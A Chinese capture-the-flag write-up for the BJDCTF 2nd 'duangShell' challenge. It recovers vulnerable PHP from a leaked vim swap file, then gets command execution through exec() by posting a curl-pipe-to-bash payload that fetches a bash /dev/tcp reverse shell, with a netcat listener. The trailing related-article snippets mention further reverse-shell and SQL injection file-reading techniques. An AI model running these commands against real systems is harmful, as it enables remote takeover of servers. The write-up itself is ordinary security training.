[BJDCTF 2nd]duangShell 反弹shell

[BJDCTF 2nd]duangShell

[BJDCTF 2nd]duangShell

点击进去之后提示我们swp源代码泄露,访问http://xxx/.index.php.swp下载该文件

该文件产生的原因是:使用vi编辑器打开文件时,会生成一个.文件名.swp的备份文件,防止意外退出等情况导致文件内容丢失。产生原因主要是管理员在web目录下修改代码文件,导致生成了.swp备份文件。

我们使用vim -r 文件名 来恢复内容,然后按下任意键就可以看到其中的代码了。

windows下我在git命令行里面进行操作的,



源代码如下:

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

|

</head><body> <center><h1>珍爱网</h1></center></body></html><?phperror_reporting(0);echo "how can i give you source code? .swp?!"."<br>";if (!isset($_POST['girl_friend'])) { die("where is P3rh4ps's girl friend ???");} else { $girl = $_POST['girl_friend']; if (preg_match('/\>|\\\/', $girl)) { die('just girl'); { } else if (preg_match('/ls|phpinfo|cat|\%|\^|\~|base64|xxd|echo|\$/i', $girl)) {} {echo "<img src='img/p3_need_beautiful_gf.png'> <!-- He is p3 -->"; } else { //duangShell~~~~ exec($girl); }}~} |

观察源代码之后发现是绕过过滤之后命令执行的题目

因为过滤了$符号,所以不能采用这种黑名单拼接的方式绕过

|

1

|

a=ca;b=t;c=flag;$ab $c |

禁用了base64之后不能使用base64编码绕过

|

1

|

`echo "Y2F0IGZsYWc="|base64 -d` |

又想了一些奇怪的姿势,着实不行,看师傅们的博客吧。

这道题用到的是反弹shell,又涨知识了,关于反弹shell可以看先知上的这两篇文章:

接着我们申请一个小号,在basic开启一台内网主机,默认好像apache服务已经开启了,在/var/www/html 下写入反弹shell

|

1

|

bash -i >& /dev/tcp/[ip]/[port] 0>&1 |

这里的ip是内网主机的ip,使用ifconfig可以查看,port自己指定,我这里使用的是4444

接着监听本地的4444端口

|

1

|

nc -lvvp 4444 |

在题目珍爱网界面,POST数据为:

|

1

|

girl_friend=curl http://[ip]/[文件名]|bash |

ip是内网主机的IP,文件名是在html文件夹下写入的反弹shell的文件名,我这里是shell.txt

因为题目没有禁止curl,让珍爱网题目PHP代码里的exec执行curl访问内网靶机的写有反弹shell命令的文件,使内网靶机获取到反弹shell。

获取到反弹shell之后,题目靶机根目录下有假的flag文件

使用linux 的find命令查找flag

|

1

|

find / -name *flag* |

等待一会就能看到真实flag所在的位置了,然后cat查看一下就能获取flag

获得flag

学习了反弹shell的一些操作

参考博客:

https://blog.csdn.net/qq_40648358/article/details/105011659

https://www.cnblogs.com/gaonuoqi/p/12602309.html

https://www.cnblogs.com/Konmu/p/12549038.html#bjdctf-2ndduangshell

[BJDCTF 2nd]duangShell 反弹shell的更多相关文章

- [BJDCTF 2nd]duangShell

[BJDCTF 2nd]duangShell 点击进去之后提示我们swp源代码泄露,访问http://xxx/.index.php.swp下载该文件 该文件产生的原因是:使用vi编辑器打开文件时,会 ...

- BJDCTF 2nd web

先贴一下Y1ng大佬的WP elementmaster 脑洞确实大,源码中hidden的id可以用hex解码成Po. 在URL后面输入Po.php得到一个点, 然后不知所措 被水淹没 实际上这里是要遍 ...

- [BUUCTF]PWN——[BJDCTF 2nd]secret

[BJDCTF 2nd]secret 附件 步骤: 例行检查,64位程序,开启了canary和nx 本地试运行一下,看看程序大概的情况,好像是一个什么游戏 64位ida载入,检索程序里的字符串,发现了 ...

- [BUUCTF]PWN——[BJDCTF 2nd]r2t4

[BJDCTF 2nd]r2t4 附件 步骤 例行检查,64位,开启了canary和nx 64位ida载入,检索字符串的时候发现了后面函数,shell_addr=0x400626 main函数 可以溢 ...

- [BUUCTF]PWN15——[BJDCTF 2nd]one_gadget

[BUUCTF]PWN15--[BJDCTF 2nd]one_gadget 附件 步骤: 例行检查,64位,保护全开 nc试运行一下程序,看看情况,它一开始给了我们一个地址,然后让我们输入one ga ...

- Linux下反弹shell的种种方式

[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...

- 内网渗透中的反弹Shell与端口转发

from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...

- NC / Netcat - 反弹Shell

原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...

- 小白日记40:kali渗透测试之Web渗透-SQL手工注入(二)-读取文件、写入文件、反弹shell

SQL手工注入 1.读取文件[load_file函数] ' union SELECT null,load_file('/etc/passwd')--+ burpsuite 2.写入文件 ' unio ...

随机推荐

- 解决 cannot resolve 依赖包的问题

在maven import的时候 报这样的错误 之前也经常碰到这样的错误,通过reimport.清缓存等方法都可以解决.但这次试了好多次都还是这样,查看maven后发现我pom文件里也没写错. 最后是 ...

- Spider_基础总结5--动态网页抓取--元素审查--json--字典

# 静态网页在浏览器中展示的内容都在HTML的源码中,但主流网页使用 Javascript时,很多内容不出现在HTML的源代码中,此时仍然使用 # requests+beautifulsoup是不能够 ...

- 批处理最小二乘法 python

参考:系统辨识与自适应控制MATLAB仿真(修订版) 庞中华 崔红 仿真实例2.5 import numpy as np import matplotlib.pyplot as plt from mx ...

- linux 内存泄露 valgrind

内泄漏工具 valgrind: https://linux.die.net/man/1/valgrind www.valgrind.org/docs/manual/index.html www.val ...

- HotSpot的启动过程(配视频进行源码分析)

本文将详细介绍HotSpot的启动过程,启动过程涉及到的逻辑比较复杂,细节也比较多,为了让大家更快的了解这部分知识,我录制了对应的视频放到了B站上,大家可以参考. 第4节-HotSpot的启动过程 下 ...

- Linux踩坑之云服务器 ssh 连接不上

前奏:今天没事处理一下之前远程不了Linux桌面的问题时,找到一个解决方法(开始入坑): systemctl set-default graphical.tar ...

- redis-server文件启动cmd一闪而过

工作上需要在本地装redis,所以就帮别人排查了一个问题,就是redis服务双击了之后不能起来,就是一个黑色的cmd框一闪而过,正常的是这样的: 然而,我当时第一次接触windows上的redis服务 ...

- 【Java从入门到精通】day08-包机制-JavaDoc生成文档

1.包机制 为了更好地组织类,Java提供了包机制,用于区别类名的命名空间. 包语句的语法格式为: package pkg1[.pkg2[.pkg3...]]; 一般利用公司域名倒置作为包名(如www ...

- CSS opacity设置不透明度

1.opacity设置不透明度 opacity会将含有这个属性的子类都变成具有opacity属性,可以改变元素.元素内容.字标签的不透明度.而rgba只会改变设置的那个背景颜色的透明度效果 <! ...

- 精尽 MyBatis 源码分析 - 基础支持层

该系列文档是本人在学习 Mybatis 的源码过程中总结下来的,可能对读者不太友好,请结合我的源码注释(Mybatis源码分析 GitHub 地址.Mybatis-Spring 源码分析 GitHub ...